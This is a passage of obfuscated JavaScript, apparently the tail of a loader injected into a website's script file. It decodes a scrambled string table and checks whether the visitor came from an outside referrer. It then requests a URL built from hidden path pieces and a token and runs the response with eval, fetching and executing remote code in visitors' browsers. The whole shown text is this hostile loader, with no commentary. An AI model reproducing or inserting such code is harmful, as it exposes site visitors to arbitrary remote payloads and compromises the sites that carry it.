P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};